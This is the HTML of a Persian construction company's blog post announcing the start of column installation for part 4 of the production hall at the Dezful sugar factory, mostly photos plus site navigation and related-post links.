<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-2539 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2539 post type-post status-publish format-standard has-post-thumbnail hentry category-105 category-107 category-217 tag-215 tag-208 tag-228 tag-231"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg" data-srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg 563w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-169x300.jpeg 169w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-397x705.jpeg 397w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-450x799.jpeg 450w" data-sizes="(max-width: 563px) 100vw, 563px"  title="WhatsApp Image 2021-10-17 at 16.55.54" ><img loading="lazy" width="563" height="423" src="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-563x423.jpeg" class="wp-image-2541 avia-img-lazy-loading-2541 attachment-entry_without_sidebar size-entry_without_sidebar wp-post-image" alt="" decoding="async" /></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول"><h1 class='post-title entry-title '  itemprop="headline" >شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۴۰۰/۷/۲۶ ۸:۴۳:۱۰" >۲۶ مهر ۱۴۰۰</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d9%88%da%98%d9%87-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d9%82%d9%86%d8%af-%d8%af%d8%b2%d9%81%d9%88%d9%84/" rel="tag">پروژه کارخانه قند دزفول</a></span></span></header><div class="entry-content"  itemprop="text" ><p><img decoding="async" class="alignnone size-medium wp-image-2540" src="http://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59-169x300.jpeg" alt="" width="169" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59-169x300.jpeg 169w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59-579x1030.jpeg 579w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59-396x705.jpeg 396w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59-450x801.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-12.08.59.jpeg 607w" sizes="(max-width: 169px) 100vw, 169px" /> <img decoding="async" class="alignnone size-medium wp-image-2541" src="http://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-169x300.jpeg" alt="" width="169" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-169x300.jpeg 169w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-397x705.jpeg 397w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54-450x799.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg 563w" sizes="(max-width: 169px) 100vw, 169px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2542" src="http://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM-169x300.jpeg" alt="" width="169" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM-169x300.jpeg 169w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM-580x1030.jpeg 580w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM-397x705.jpeg 397w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM-450x800.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-3.20.59-PM.jpeg 592w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2543" src="http://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM-169x300.jpeg" alt="" width="169" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM-169x300.jpeg 169w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM-580x1030.jpeg 580w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM-397x705.jpeg 397w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM-450x800.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-10.35.43-AM.jpeg 592w" sizes="auto, (max-width: 169px) 100vw, 169px" /></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>اشتراک این مطلب</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="اشتراک در Facebook" href='https://www.facebook.com/sharer.php?u=https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/&#038;t=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Facebook' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در X" href='https://twitter.com/share?text=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84&#038;url=https://petropoulad.ir/?p=2539' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در X' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در X</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d8%25b9%25d9%2585%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-4-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%2F&#038;description=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84&#038;media=https%3A%2F%2Fpetropoulad.ir%2Fwp-content%2Fuploads%2F2021%2F10%2FWhatsApp-Image-2021-10-17-at-16.55.54-397x705.jpeg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84&#038;url=https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b4%25d8%25b1%25d9%2588%25d8%25b9-%25d8%25b9%25d9%2585%25d9%2584%25db%258c%25d8%25a7%25d8%25aa-%25d9%2586%25d8%25b5%25d8%25a8-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25d9%2587%25d8%25a7%25db%258c-%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa-4-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%2F&#038;name=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/&#038;title=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%B4%D8%B1%D9%88%D8%B9%20%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA%20%D9%86%D8%B5%D8%A8%20%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%AA%204%20%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF%20%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87%20%D9%82%D9%86%D8%AF%20%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D8%AF%D8%B2%D9%81%D9%88%D9%84&#038;body=https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg</span>
						<span itemprop='height'>1000</span>
						<span itemprop='width'>563</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۴۰۰/۷/۲۶ ۸:۴۳:۱۰" >2021-10-18 08:43:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-10-18 08:43:10</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">شاید این موارد نیز مورد علاقه شما باشد</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%db%b4/' class='relThumWrap noLightbox' title='شروع ساخت ستونهای پارت ۴ سالن تولید کارخانه قند شهدای دزفول'><span class='related_image_wrap' data-avia-related-tooltip="شروع ساخت ستونهای پارت ۴ سالن تولید کارخانه قند شهدای دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/08/10-180x180.jpg" class="wp-image-2109 avia-img-lazy-loading-2109 attachment-square size-square wp-post-image" alt="" title="10" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/08/10-180x180.jpg 180w, https://petropoulad.ir/wp-content/uploads/2021/08/10-80x80.jpg 80w, https://petropoulad.ir/wp-content/uploads/2021/08/10-36x36.jpg 36w, https://petropoulad.ir/wp-content/uploads/2021/08/10-120x120.jpg 120w, https://petropoulad.ir/wp-content/uploads/2021/08/10-450x450.jpg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">شروع ساخت ستونهای پارت ۴ سالن تولید کارخانه قند شهدای دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%85%d9%88%d9%86%d8%aa%d8%a7%da%98-%d9%88-%d8%ac%d9%88%d8%b4-%d8%b2%db%8c%d8%b1%d9%be%d9%88%d8%af%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7-%d9%88-%d8%b3%d9%88/' class='relThumWrap noLightbox' title='ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg" class="wp-image-2437 avia-img-lazy-loading-2437 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-19 at 1.00.58 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-19-at-1.00.58-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ادامه مونتاژ و جوش زیرپودری ستونها و سوراخکاری تیرهای پروژه مجتمع اداری جام جم ساری</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1-2/' class='relThumWrap noLightbox' title='ادامه ساخت ستونهای پارت 4 سالن تولید پروژه کارخانه قند شهدای دزفول'><span class='related_image_wrap' data-avia-related-tooltip="ادامه ساخت ستونهای پارت 4 سالن تولید پروژه کارخانه قند شهدای دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-180x180.jpeg" class="wp-image-2347 avia-img-lazy-loading-2347 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-04 at 5.31.40 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-04-at-5.31.40-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ادامه ساخت ستونهای پارت 4 سالن تولید پروژه کارخانه قند شهدای دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d9%86%d8%b5%d8%a8-%d8%aa%db%8c%d8%b1%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-%d8%a7%d9%88%d9%84-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7/' class='relThumWrap noLightbox' title='شروع نصب تیرهای پارت اول اسکلت پارت 4 سالن تولید کارخانه قند شهدای دزفول'><span class='related_image_wrap' data-avia-related-tooltip="شروع نصب تیرهای پارت اول اسکلت پارت 4 سالن تولید کارخانه قند شهدای دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-180x180.jpeg" class="wp-image-2564 avia-img-lazy-loading-2564 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-10-20 at 08.20.11" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-20-at-08.20.11-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">شروع نصب تیرهای پارت اول اسکلت پارت 4 سالن تولید کارخانه قند شهدای دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d9%84%d8%a7%db%8c%d9%87-%d8%af%d9%88%d9%85-%d8%b1%d9%86%da%af-%d9%88-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%85%d8%ad%d9%85%d9%88%d9%84%d9%87/' class='relThumWrap noLightbox' title='اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری"><img width="180" height="180" 